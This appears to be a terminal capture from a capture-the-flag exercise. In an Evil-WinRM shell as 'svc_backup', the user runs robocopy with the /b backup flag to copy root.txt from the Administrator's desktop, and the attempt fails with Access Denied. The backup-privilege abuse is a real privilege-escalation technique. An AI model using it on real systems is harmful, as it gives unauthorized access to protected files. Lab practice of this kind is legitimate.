 *Evil-WinRM* PS C:\Users\svc_backup\Documents> robocopy /b C:\Users\Administrator\Desktop\ C:\
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
  Started : Wednesday, May 1, 2024 9:11:39 AM
   Source : C:\Users\Administrator\Desktop\
     Dest : C:\
    Files : *.*
  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
                           3    C:\Users\Administrator\Desktop\
        *EXTRA Dir        -1    C:\$Recycle.Bin\
        *EXTRA Dir        -1    C:\Documents and Settings\
        *EXTRA Dir        -1    C:\PerfLogs\
        *EXTRA Dir        -1    C:\profiles\
        *EXTRA Dir        -1    C:\Program Files\
        *EXTRA Dir        -1    C:\Program Files (x86)\
        *EXTRA Dir        -1    C:\ProgramData\
        *EXTRA Dir        -1    C:\Recovery\
        *EXTRA Dir        -1    C:\System Volume Information\
        *EXTRA Dir        -1    C:\Users\
        *EXTRA Dir        -1    C:\Windows\
          *EXTRA File            704.0 m        pagefile.sys
            New File                  32        root.txt
2024/05/01 09:11:39 ERROR 5 (0x00000005) Copying File C:\Users\Administrator\Desktop\root.txt
Access is denied.